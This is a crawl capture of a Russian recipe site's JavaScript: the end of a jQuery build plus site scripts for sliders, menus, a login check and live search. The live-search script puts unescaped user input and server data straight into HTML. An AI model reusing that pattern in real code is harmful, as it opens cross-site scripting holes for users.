				// Success/Error
				if (isSuccess) {
					deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
				} else {
					deferred.rejectWith(callbackContext, [jqXHR, statusText, error]);
				}

				// Status-dependent callbacks
				jqXHR.statusCode(statusCode);
				statusCode = undefined;

				if (fireGlobals) {
					globalEventContext.trigger(isSuccess ? 'ajaxSuccess' : 'ajaxError', [
						jqXHR,
						s,
						isSuccess ? success : error,
					]);
				}

				// Complete
				completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);

				if (fireGlobals) {
					globalEventContext.trigger('ajaxComplete', [jqXHR, s]);

					// Handle the global AJAX counter
					if (!--jQuery.active) {
						jQuery.event.trigger('ajaxStop');
					}
				}
			}

			return jqXHR;
		},

		getJSON: function (url, data, callback) {
			return jQuery.get(url, data, callback, 'json');
		},

		getScript: function (url, callback) {
			return jQuery.get(url, undefined, callback, 'script');
		},
	});

	jQuery.each(['get', 'post'], function (i, method) {
		jQuery[method] = function (url, data, callback, type) {
			// Shift arguments if data argument was omitted
			if (jQuery.isFunction(data)) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax(
				jQuery.extend(
					{
						url: url,
						type: method,
						dataType: type,
						data: data,
						success: callback,
					},
					jQuery.isPlainObject(url) && url
				)
			);
		};
	});

	jQuery._evalUrl = function (url) {
		return jQuery.ajax({
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: 'GET',
			dataType: 'script',
			cache: true,
			async: false,
			global: false,
			throws: true,
		});
	};

	jQuery.fn.extend({
		wrapAll: function (html) {
			var wrap;

			if (this[0]) {
				if (jQuery.isFunction(html)) {
					html = html.call(this[0]);
				}

				// The elements to wrap the target around
				wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);

				if (this[0].parentNode) {
					wrap.insertBefore(this[0]);
				}

				wrap
					.map(function () {
						var elem = this;

						while (elem.firstElementChild) {
							elem = elem.firstElementChild;
						}

						return elem;
					})
					.append(this);
			}

			return this;
		},

		wrapInner: function (html) {
			if (jQuery.isFunction(html)) {
				return this.each(function (i) {
					jQuery(this).wrapInner(html.call(this, i));
				});
			}

			return this.each(function () {
				var self = jQuery(this),
					contents = self.contents();

				if (contents.length) {
					contents.wrapAll(html);
				} else {
					self.append(html);
				}
			});
		},

		wrap: function (html) {
			var isFunction = jQuery.isFunction(html);

			return this.each(function (i) {
				jQuery(this).wrapAll(isFunction ? html.call(this, i) : html);
			});
		},

		unwrap: function (selector) {
			this.parent(selector)
				.not('body')
				.each(function () {
					jQuery(this).replaceWith(this.childNodes);
				});
			return this;
		},
	});

	jQuery.expr.pseudos.hidden = function (elem) {
		return !jQuery.expr.pseudos.visible(elem);
	};
	jQuery.expr.pseudos.visible = function (elem) {
		return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
	};

	jQuery.ajaxSettings.xhr = function () {
		try {
			return new window.XMLHttpRequest();
		} catch (e) {}
	};

	var xhrSuccessStatus = {
			// File protocol always yields status code 0, assume 200
			0: 200,

			// Support: IE <=9 only
			// #1450: sometimes IE returns 1223 when it should be 204
			1223: 204,
		},
		xhrSupported = jQuery.ajaxSettings.xhr();

	support.cors = !!xhrSupported && 'withCredentials' in xhrSupported;
	support.ajax = xhrSupported = !!xhrSupported;

	jQuery.ajaxTransport(function (options) {
		var callback, errorCallback;

		// Cross domain only allowed if supported through XMLHttpRequest
		if (support.cors || (xhrSupported && !options.crossDomain)) {
			return {
				send: function (headers, complete) {
					var i,
						xhr = options.xhr();

					xhr.open(options.type, options.url, options.async, options.username, options.password);

					// Apply custom fields if provided
					if (options.xhrFields) {
						for (i in options.xhrFields) {
							xhr[i] = options.xhrFields[i];
						}
					}

					// Override mime type if needed
					if (options.mimeType && xhr.overrideMimeType) {
						xhr.overrideMimeType(options.mimeType);
					}

					// X-Requested-With header
					// For cross-domain requests, seeing as conditions for a preflight are
					// akin to a jigsaw puzzle, we simply never set it to be sure.
					// (it can always be set on a per-request basis or even using ajaxSetup)
					// For same-domain requests, won't change header if already provided.
					if (!options.crossDomain && !headers['X-Requested-With']) {
						headers['X-Requested-With'] = 'XMLHttpRequest';
					}

					// Set headers
					for (i in headers) {
						xhr.setRequestHeader(i, headers[i]);
					}

					// Callback
					callback = function (type) {
						return function () {
							if (callback) {
								callback =
									errorCallback =
									xhr.onload =
									xhr.onerror =
									xhr.onabort =
									xhr.onreadystatechange =
										null;

								if (type === 'abort') {
									xhr.abort();
								} else if (type === 'error') {
									// Support: IE <=9 only
									// On a manual native abort, IE9 throws
									// errors on any property access that is not readyState
									if (typeof xhr.status !== 'number') {
										complete(0, 'error');
									} else {
										complete(
											// File: protocol always yields status 0; see #8605, #14207
											xhr.status,
											xhr.statusText
										);
									}
								} else {
									complete(
										xhrSuccessStatus[xhr.status] || xhr.status,
										xhr.statusText,

										// Support: IE <=9 only
										// IE9 has no XHR2 but throws on binary (trac-11426)
										// For XHR2 non-text, let the caller handle it (gh-2498)
										(xhr.responseType || 'text') !== 'text' || typeof xhr.responseText !== 'string'
											? { binary: xhr.response }
											: { text: xhr.responseText },
										xhr.getAllResponseHeaders()
									);
								}
							}
						};
					};

					// Listen to events
					xhr.onload = callback();
					errorCallback = xhr.onerror = callback('error');

					// Support: IE 9 only
					// Use onreadystatechange to replace onabort
					// to handle uncaught aborts
					if (xhr.onabort !== undefined) {
						xhr.onabort = errorCallback;
					} else {
						xhr.onreadystatechange = function () {
							// Check readyState before timeout as it changes
							if (xhr.readyState === 4) {
								// Allow onerror to be called first,
								// but that will not handle a native abort
								// Also, save errorCallback to a variable
								// as xhr.onerror cannot be accessed
								window.setTimeout(function () {
									if (callback) {
										errorCallback();
									}
								});
							}
						};
					}

					// Create the abort callback
					callback = callback('abort');

					try {
						// Do send the request (this may raise an exception)
						xhr.send((options.hasContent && options.data) || null);
					} catch (e) {
						// #14683: Only rethrow if this hasn't been notified as an error yet
						if (callback) {
							throw e;
						}
					}
				},

				abort: function () {
					if (callback) {
						callback();
					}
				},
			};
		}
	});

	// Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)
	jQuery.ajaxPrefilter(function (s) {
		if (s.crossDomain) {
			s.contents.script = false;
		}
	});

	// Install script dataType
	jQuery.ajaxSetup({
		accepts: {
			script:
				'text/javascript, application/javascript, ' +
				'application/ecmascript, application/x-ecmascript',
		},
		contents: {
			script: /\b(?:java|ecma)script\b/,
		},
		converters: {
			'text script': function (text) {
				jQuery.globalEval(text);
				return text;
			},
		},
	});

	// Handle cache's special case and crossDomain
	jQuery.ajaxPrefilter('script', function (s) {
		if (s.cache === undefined) {
			s.cache = false;
		}
		if (s.crossDomain) {
			s.type = 'GET';
		}
	});

	// Bind script tag hack transport
	jQuery.ajaxTransport('script', function (s) {
		// This transport only deals with cross domain requests
		if (s.crossDomain) {
			var script, callback;
			return {
				send: function (_, complete) {
					script = jQuery('<script>')
						.prop({
							charset: s.scriptCharset,
							src: s.url,
						})
						.on(
							'load error',
							(callback = function (evt) {
								script.remove();
								callback = null;
								if (evt) {
									complete(evt.type === 'error' ? 404 : 200, evt.type);
								}
							})
						);

					// Use native DOM manipulation to avoid our domManip AJAX trickery
					document.head.appendChild(script[0]);
				},
				abort: function () {
					if (callback) {
						callback();
					}
				},
			};
		}
	});

	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

	// Default jsonp settings
	jQuery.ajaxSetup({
		jsonp: 'callback',
		jsonpCallback: function () {
			var callback = oldCallbacks.pop() || jQuery.expando + '_' + nonce++;
			this[callback] = true;
			return callback;
		},
	});

	// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter('json jsonp', function (s, originalSettings, jqXHR) {
		var callbackName,
			overwritten,
			responseContainer,
			jsonProp =
				s.jsonp !== false &&
				(rjsonp.test(s.url)
					? 'url'
					: typeof s.data === 'string' &&
					  (s.contentType || '').indexOf('application/x-www-form-urlencoded') === 0 &&
					  rjsonp.test(s.data) &&
					  'data');

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if (jsonProp || s.dataTypes[0] === 'jsonp') {
			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction(s.jsonpCallback)
				? s.jsonpCallback()
				: s.jsonpCallback;

			// Insert callback into url or form data
			if (jsonProp) {
				s[jsonProp] = s[jsonProp].replace(rjsonp, '$1' + callbackName);
			} else if (s.jsonp !== false) {
				s.url += (rquery.test(s.url) ? '&' : '?') + s.jsonp + '=' + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters['script json'] = function () {
				if (!responseContainer) {
					jQuery.error(callbackName + ' was not called');
				}
				return responseContainer[0];
			};

			// Force json dataType
			s.dataTypes[0] = 'json';

			// Install callback
			overwritten = window[callbackName];
			window[callbackName] = function () {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always(function () {
				// If previous value didn't exist - remove it
				if (overwritten === undefined) {
					jQuery(window).removeProp(callbackName);

					// Otherwise restore preexisting value
				} else {
					window[callbackName] = overwritten;
				}

				// Save back as free
				if (s[callbackName]) {
					// Make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// Save the callback name for future use
					oldCallbacks.push(callbackName);
				}

				// Call if it was a function and we have a response
				if (responseContainer && jQuery.isFunction(overwritten)) {
					overwritten(responseContainer[0]);
				}

				responseContainer = overwritten = undefined;
			});

			// Delegate to script
			return 'script';
		}
	});

	// Support: Safari 8 only
	// In Safari 8 documents created via document.implementation.createHTMLDocument
	// collapse sibling forms: the second one becomes a child of the first one.
	// Because of that, this security measure has to be disabled in Safari 8.
	// https://bugs.webkit.org/show_bug.cgi?id=137337
	support.createHTMLDocument = (function () {
		var body = document.implementation.createHTMLDocument('').body;
		body.innerHTML = '<form></form><form></form>';
		return body.childNodes.length === 2;
	})();

	// Argument "data" should be string of html
	// context (optional): If specified, the fragment will be created in this context,
	// defaults to document
	// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function (data, context, keepScripts) {
		if (typeof data !== 'string') {
			return [];
		}
		if (typeof context === 'boolean') {
			keepScripts = context;
			context = false;
		}

		var base, parsed, scripts;

		if (!context) {
			// Stop scripts or inline event handlers from being executed immediately
			// by using document.implementation
			if (support.createHTMLDocument) {
				context = document.implementation.createHTMLDocument('');

				// Set the base href for the created document
				// so any parsed elements with URLs
				// are based on the document's URL (gh-2965)
				base = context.createElement('base');
				base.href = document.location.href;
				context.head.appendChild(base);
			} else {
				context = document;
			}
		}

		parsed = rsingleTag.exec(data);
		scripts = !keepScripts && [];

		// Single tag
		if (parsed) {
			return [context.createElement(parsed[1])];
		}

		parsed = buildFragment([data], context, scripts);

		if (scripts && scripts.length) {
			jQuery(scripts).remove();
		}

		return jQuery.merge([], parsed.childNodes);
	};

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function (url, params, callback) {
		var selector,
			type,
			response,
			self = this,
			off = url.indexOf(' ');

		if (off > -1) {
			selector = stripAndCollapse(url.slice(off));
			url = url.slice(0, off);
		}

		// If it's a function
		if (jQuery.isFunction(params)) {
			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if (params && typeof params === 'object') {
			type = 'POST';
		}

		// If we have elements to modify, make the request
		if (self.length > 0) {
			jQuery
				.ajax({
					url: url,

					// If "type" variable is undefined, then "GET" method will be used.
					// Make value of this field explicit since
					// user can override it through ajaxSetup method
					type: type || 'GET',
					dataType: 'html',
					data: params,
				})
				.done(function (responseText) {
					// Save response for use in complete callback
					response = arguments;

					self.html(
						selector
							? // If a selector was specified, locate the right elements in a dummy div
							  // Exclude scripts to avoid IE 'Permission Denied' errors
							  jQuery('<div>').append(jQuery.parseHTML(responseText)).find(selector)
							: // Otherwise use the full result
							  responseText
					);

					// If the request succeeds, this function gets "data", "status", "jqXHR"
					// but they are ignored because response was set above.
					// If it fails, this function gets "jqXHR", "status", "error"
				})
				.always(
					callback &&
						function (jqXHR, status) {
							self.each(function () {
								callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
							});
						}
				);
		}

		return this;
	};

	// Attach a bunch of functions for handling common AJAX events
	jQuery.each(
		['ajaxStart', 'ajaxStop', 'ajaxComplete', 'ajaxError', 'ajaxSuccess', 'ajaxSend'],
		function (i, type) {
			jQuery.fn[type] = function (fn) {
				return this.on(type, fn);
			};
		}
	);

	jQuery.expr.pseudos.animated = function (elem) {
		return jQuery.grep(jQuery.timers, function (fn) {
			return elem === fn.elem;
		}).length;
	};

	jQuery.offset = {
		setOffset: function (elem, options, i) {
			var curPosition,
				curLeft,
				curCSSTop,
				curTop,
				curOffset,
				curCSSLeft,
				calculatePosition,
				position = jQuery.css(elem, 'position'),
				curElem = jQuery(elem),
				props = {};

			// Set position first, in-case top/left are set even on static elem
			if (position === 'static') {
				elem.style.position = 'relative';
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css(elem, 'top');
			curCSSLeft = jQuery.css(elem, 'left');
			calculatePosition =
				(position === 'absolute' || position === 'fixed') &&
				(curCSSTop + curCSSLeft).indexOf('auto') > -1;

			// Need to be able to calculate position if either
			// top or left is auto and position is either absolute or fixed
			if (calculatePosition) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat(curCSSTop) || 0;
				curLeft = parseFloat(curCSSLeft) || 0;
			}

			if (jQuery.isFunction(options)) {
				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call(elem, i, jQuery.extend({}, curOffset));
			}

			if (options.top != null) {
				props.top = options.top - curOffset.top + curTop;
			}
			if (options.left != null) {
				props.left = options.left - curOffset.left + curLeft;
			}

			if ('using' in options) {
				options.using.call(elem, props);
			} else {
				curElem.css(props);
			}
		},
	};

	jQuery.fn.extend({
		offset: function (options) {
			// Preserve chaining for setter
			if (arguments.length) {
				return options === undefined
					? this
					: this.each(function (i) {
							jQuery.offset.setOffset(this, options, i);
					  });
			}

			var doc,
				docElem,
				rect,
				win,
				elem = this[0];

			if (!elem) {
				return;
			}

			// Return zeros for disconnected and hidden (display: none) elements (gh-2310)
			// Support: IE <=11 only
			// Running getBoundingClientRect on a
			// disconnected node in IE throws an error
			if (!elem.getClientRects().length) {
				return { top: 0, left: 0 };
			}

			rect = elem.getBoundingClientRect();

			doc = elem.ownerDocument;
			docElem = doc.documentElement;
			win = doc.defaultView;

			return {
				top: rect.top + win.pageYOffset - docElem.clientTop,
				left: rect.left + win.pageXOffset - docElem.clientLeft,
			};
		},

		position: function () {
			if (!this[0]) {
				return;
			}

			var offsetParent,
				offset,
				elem = this[0],
				parentOffset = { top: 0, left: 0 };

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if (jQuery.css(elem, 'position') === 'fixed') {
				// Assume getBoundingClientRect is there when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {
				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if (!nodeName(offsetParent[0], 'html')) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset = {
					top: parentOffset.top + jQuery.css(offsetParent[0], 'borderTopWidth', true),
					left: parentOffset.left + jQuery.css(offsetParent[0], 'borderLeftWidth', true),
				};
			}

			// Subtract parent offsets and element margins
			return {
				top: offset.top - parentOffset.top - jQuery.css(elem, 'marginTop', true),
				left: offset.left - parentOffset.left - jQuery.css(elem, 'marginLeft', true),
			};
		},

		// This method will return documentElement in the following cases:
		// 1) For the element inside the iframe without offsetParent, this method will return
		//    documentElement of the parent window
		// 2) For the hidden or detached element
		// 3) For body or html element, i.e. in case of the html node - it will return itself
		//
		// but those exceptions were never presented as a real life use-cases
		// and might be considered as more preferable results.
		//
		// This logic, however, is not guaranteed and can change at any point in the future
		offsetParent: function () {
			return this.map(function () {
				var offsetParent = this.offsetParent;

				while (offsetParent && jQuery.css(offsetParent, 'position') === 'static') {
					offsetParent = offsetParent.offsetParent;
				}

				return offsetParent || documentElement;
			});
		},
	});

	// Create scrollLeft and scrollTop methods
	jQuery.each({ scrollLeft: 'pageXOffset', scrollTop: 'pageYOffset' }, function (method, prop) {
		var top = 'pageYOffset' === prop;

		jQuery.fn[method] = function (val) {
			return access(
				this,
				function (elem, method, val) {
					// Coalesce documents and windows
					var win;
					if (jQuery.isWindow(elem)) {
						win = elem;
					} else if (elem.nodeType === 9) {
						win = elem.defaultView;
					}

					if (val === undefined) {
						return win ? win[prop] : elem[method];
					}

					if (win) {
						win.scrollTo(!top ? val : win.pageXOffset, top ? val : win.pageYOffset);
					} else {
						elem[method] = val;
					}
				},
				method,
				val,
				arguments.length
			);
		};
	});

	// Support: Safari <=7 - 9.1, Chrome <=37 - 49
	// Add the top/left cssHooks using jQuery.fn.position
	// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
	// Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347
	// getComputedStyle returns percent when specified for top/left/bottom/right;
	// rather than make the css module depend on the offset module, just check for it here
	jQuery.each(['top', 'left'], function (i, prop) {
		jQuery.cssHooks[prop] = addGetHookIf(support.pixelPosition, function (elem, computed) {
			if (computed) {
				computed = curCSS(elem, prop);

				// If curCSS returns percentage, fallback to offset
				return rnumnonpx.test(computed) ? jQuery(elem).position()[prop] + 'px' : computed;
			}
		});
	});

	// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each({ Height: 'height', Width: 'width' }, function (name, type) {
		jQuery.each(
			{ padding: 'inner' + name, content: type, '': 'outer' + name },
			function (defaultExtra, funcName) {
				// Margin is only for outerHeight, outerWidth
				jQuery.fn[funcName] = function (margin, value) {
					var chainable = arguments.length && (defaultExtra || typeof margin !== 'boolean'),
						extra = defaultExtra || (margin === true || value === true ? 'margin' : 'border');

					return access(
						this,
						function (elem, type, value) {
							var doc;

							if (jQuery.isWindow(elem)) {
								// $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)
								return funcName.indexOf('outer') === 0
									? elem['inner' + name]
									: elem.document.documentElement['client' + name];
							}

							// Get document width or height
							if (elem.nodeType === 9) {
								doc = elem.documentElement;

								// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
								// whichever is greatest
								return Math.max(
									elem.body['scroll' + name],
									doc['scroll' + name],
									elem.body['offset' + name],
									doc['offset' + name],
									doc['client' + name]
								);
							}

							return value === undefined
								? // Get width or height on the element, requesting but not forcing parseFloat
								  jQuery.css(elem, type, extra)
								: // Set width or height on the element
								  jQuery.style(elem, type, value, extra);
						},
						type,
						chainable ? margin : undefined,
						chainable
					);
				};
			}
		);
	});

	jQuery.fn.extend({
		bind: function (types, data, fn) {
			return this.on(types, null, data, fn);
		},
		unbind: function (types, fn) {
			return this.off(types, null, fn);
		},

		delegate: function (selector, types, data, fn) {
			return this.on(types, selector, data, fn);
		},
		undelegate: function (selector, types, fn) {
			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1
				? this.off(selector, '**')
				: this.off(types, selector || '**', fn);
		},
	});

	jQuery.holdReady = function (hold) {
		if (hold) {
			jQuery.readyWait++;
		} else {
			jQuery.ready(true);
		}
	};
	jQuery.isArray = Array.isArray;
	jQuery.parseJSON = JSON.parse;
	jQuery.nodeName = nodeName;

	// Register as a named AMD module, since jQuery can be concatenated with other
	// files that may use define, but not via a proper concatenation script that
	// understands anonymous AMD modules. A named AMD is safest and most robust
	// way to register. Lowercase jquery is used because AMD module names are
	// derived from file names, and jQuery is normally delivered in a lowercase
	// file name. Do this after creating the global so that if an AMD module wants
	// to call noConflict to hide this version of jQuery, it will work.

	// Note that for maximum portability, libraries that are not jQuery should
	// declare themselves as anonymous modules, and avoid setting a global if an
	// AMD loader is present. jQuery is a special case. For more information, see
	// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if (typeof define === 'function' && define.amd) {
		define('jquery', [], function () {
			return jQuery;
		});
	}

	var // Map over jQuery in case of overwrite
		_jQuery = window.jQuery,
		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function (deep) {
		if (window.$ === jQuery) {
			window.$ = _$;
		}

		if (deep && window.jQuery === jQuery) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

	// Expose jQuery and $ identifiers, even in AMD
	// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
	// and CommonJS for browser emulators (#13566)
	if (!noGlobal) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design/script.js?1643107136189
body_size: 36
content:
$( document ).ready(function() {
	$('.isotope').isotope({
        itemSelector : '.item',
		layoutMode: 'masonry',
		masonry: {
	      columnWidth: 110,
	      gutter: 20
	    }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/project.js
body_size: 548
content:
var Project = function () {
    this.menu = null;
};

/**
 * Случайное целое число
 * @param min Включая
 * @param max Включая
 * @returns {integer}
 */
Project.prototype.getRandomInt = function (min, max) {
    return Math.round(Math.random() * (max - min)) + min;
}

/**
 * Разбивка числа на разряды (1 000 000 вместо 1000000)
 * @param text Число
 * @returns {string}
 */
Project.prototype.splitDigits = function (text) {
    return text.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
}

/**
 * Возвращает подходящее для value слово во множественном числе
 * @param {int} value Значение
 * @param {string} text1 Одно значени-Е
 * @param {string} text2 Два значени-Я
 * @param {string} text5 Пять значени-Й
 * @returns {string}
 */
Project.prototype.getRussianPlural = function (value, text1, text2, text5) {
    var text = text1;
    var mod10 = value % 10;

    if (mod10 == 0 || (mod10 >= 5 && mod10 <= 9) || (value >= 11 && value <= 14)) {
        text = text5;
    } else if (mod10 == 1) {
        text = text1;
    } else if (mod10 >= 2 && mod10 <= 4) {
        text = text2;
    }

    return text;
}

var project = new Project();

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/recipes.js
body_size: 394
content:
/**
 * Рецепты
 */

$(function () {

    var slider = $("#slider-recipe");
    var thumbs = $(".slider-recipe__thumb");
    var arrowPrev = $("#slider-recipe-prev");
    var arrowNext = $("#slider-recipe-next");

    if (slider.length) {

        function toggleActive(slide) {
            thumbs.removeClass("active");
            thumbs.filter("[data-slide=" + slide + "]").addClass("active");
        }

        slider
            .on("init", function (e, slick) {
                toggleActive(slick.currentSlide);
            })
            .on("beforeChange", function (e, slick, currentSlide, nextSlide) {
                toggleActive(nextSlide);
            });

        slider.slick({
            arrows: true,
            dots: false,
            slidesToShow: 1,
            slidesToScroll: 1,
            fade: true,
            easing: "easeInOutQuart",
            speed: 500,
            draggable: false,
            prevArrow: arrowPrev,
            nextArrow: arrowNext,
            waitForAnimate: false
        });

        thumbs.click(function () {
            slider.slick("slickGoTo", $(this).data("slide"));
        });

    }

});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/menu-highlighted.js
body_size: 162
content:
(function () {

    var page = window.location.pathname.match(/[a-zA-Z-_\d]+\.html/) || "index.html",
        menu = document.querySelectorAll(".menu-highlighted");

    if (menu) {
        for (var i = menu.length - 1; i >= 0; i--) {
            var current = menu[i].querySelectorAll("a[href='" + page + "']");

            if (current.length) {
                current[0].classList.add("active");
            }
        }
    }

})();


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/tags/script.js?1556622122702
body_size: 250
content:
$(document).ready(function() {
  $("#showAll_item").click(function(event) {
    event.preventDefault();
    $('.subsection-list__element').show();
    if (!$(this).hasClass("shower")) {
      var a = document.getElementById("showAll_item");
      a.innerHTML = '<i class="fa fa-arrow-up" aria-hidden="true"></i> Скрыть';
      $(this).addClass("shower")
    } else {
      $('.subsection-list__element').each(function(index, item) {
        if (index >= 9) $(item).hide();
      });

      $(this).removeClass("shower");
      var a = document.getElementById("showAll_item");
      a.innerHTML = '<i class="fa fa-arrow-down" aria-hidden="true"></i> Показать больше';
    }
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907
body_size: 535
content:
$(document).ready(function() {
$(".login a").click(function(){
        $(".log-form").slideToggle();
        $(".log-arr").slideToggle();
   });
$(window).click(function(event) {
	if( !$(event.target).hasClass('log-form')  &&  !$(event.target).hasClass('loginblock')){
	  //  $('.log-form').hide();
	}
});
});

function validLoginPass() {
    if ($(window).width() <= '992') {
        var login = $('input[name=USER_LOGIN]:last').val();
    } else {
        var login = $('input[name=USER_LOGIN]').val();
    }
    var path = '/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
    $.ajax({
                url      : path,
                type     : 'POST',
                dataType : 'json',
                data     : {'LOGIN':login}
         }).done(function(e)
         {
            if (e.success) {
                if ($(window).width() <= '992') {
                    var password = $('input[name=USER_PASSWORD]:last').val();
                } else {
                    var password = $('input[name=USER_PASSWORD]').val();
                }
                $.ajax({
                            url      : path,
                            type     : 'POST',
                            dataType : 'json',
                            data     : {'ID_USER':e.success, 'PASS_USER':password}
                     }).done(function(e)
                     {
                        if (e.login) {
                            if ($(window).width() <= '992') {
                                $(".log-form:last form").submit();
                            } else {
                                $('#pop_up_auth_form').submit();
                            }

                        }
                        else popUpNotice(e.error, "bad_notice");
                     });
            }
            else popUpNotice(e.error, "bad_notice");
         });
}


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/home.js
body_size: 312
content:
/**
 * Главная
 */

$(function () {

	if (window.location.pathname == '/registration.php') {
        $('span.breadcrumbs__text').text('Регистрация');
    }

    $(".banner--home .banner__overlay").fadeOut(1000);

    $("#slider-banner").slick({
        arrows: false,
        dots: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        easing: "easeInOutQuart",
        fade: true,
        speed: 1000,
        draggable: false,
        waitForAnimate: false,
        autoplay: true,
        autoplaySpeed: 3000,
        customPaging: function (slider, i) {
            return "";
        },
    });

    $("#slider-interesting").slick({
        arrows: true,
        dots: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        easing: "easeInOutQuart",
        speed: 500,
        fade: true,
		autoplay: true,
        autoplaySpeed: 3000,
        draggable: false
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/customsearch.js
body_size: 1121
content:
$(document).ready(function(){
$('.header-search__submit-btn.header-btn').click(function(){
	window.location.href = $(this).attr('hrf');
	return false;
	
})
	$('#sforminput').keyup(function(event){
		//console.log($(this).val());
		let inputVal = $(this).val();
		
		$('.header-search__submit-btn.header-btn').attr('hrf',`/search/index.php?q=`+inputVal)

		if (inputVal.length > 1) {

			$.ajax({
				  method: "POST",
				  url: "/recipes/json_all_rec_search.php",
				  data: { srchvalue: inputVal  }
				})
				  .done(function( data ) {




				    //console.log( data.recepies );
				    //console.log( data.categories );
				    let htmlOutput ='';
				    let sectoin_arr = data.categories;
				    //console.log( sectoin_arr )
				    if (sectoin_arr != null) {
						let tpl_sections = '';
									for(sect in sectoin_arr){

										//console.log( sectoin_arr[sect] );
										if (sectoin_arr[sect] != null) {

										if(sectoin_arr[sect].name.indexOf(inputVal)  != -1){
											sectoin_arr[sect].name= sectoin_arr[sect].name.replace(inputVal, '<span style="font-weight:bold">'+inputVal+'</span>')
											
										}
										tpl_sections +=`<a class="search-view__link recipes-categories__link menu-mobile__link" href="`+sectoin_arr[sect].link+`">
						                                        <div class="search-view__item recipes-categories__item">
						                                            <div class="recipes-categories__icon search-view__icon">
						                                                <img src="./assets/images/categories-icons/meat.svg" alt="">
						                                            </div>
						                                            <span class="search-view__text recipes-categories__text">`+sectoin_arr[sect].name+`</span>
						                                            <span class="search-view__sticker">
						                                                `+sectoin_arr[sect].recepts+`
						                                            </span>
						                                        </div>
						                                    </a>`
						                }                    

									}
						htmlOutput += `<div class="search-view__categories">
							            <h3 class="search-view__title">Категории</h3>
							            `+tpl_sections+`
									</div>`		;	
					}
					let recepies_arr = data.recepies;			
					let tpl_recepies = '';
					if (recepies_arr != null) {
						recepies_arr.forEach(function(element){
										//console.log( sectoin_arr[sect] );
										if(element.name.indexOf(inputVal)  != -1){
											element.name= element.name.replace(inputVal, '<span style="font-weight:bold">'+inputVal+'</span>')
											
										}
										tpl_recepies +=`<a class="search-view__link recipes-categories__link menu-mobile__link" href="`+element.link+`">
	                                        <div class="search-view__item __recipes recipes-categories__item">
	                                            <img class="search-view__img" src="`+element.pic+`" alt="">
	                                            <span class="search-view__text recipes-categories__text ">`+element.name+`</span>
	                                        </div>
                                    	</a>`
									})
						htmlOutput = htmlOutput + `<div class="search-view__recipes">
                                    <h3 class="search-view__title __recipes">Рецепты</h3>
                                    `+tpl_recepies+`
                                    </div>
                                    <div class="search-view__results">
                                    <a href="/search/index.php?q=`+inputVal+`" class="search-view__link _result recipes-categories__link menu-mobile__link">
                                        <span class="search-view__text-result">
                                            Показать все результаты
                                        </span>
                                    </a>
                                	</div>
                                    `

					}
					




								$('.search-view').html(htmlOutput);



				  });
			


			
		}


		
	});

	
})

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/bundle.js?ac9270633abff515ec6203025450694e
body_size: 70873
content:
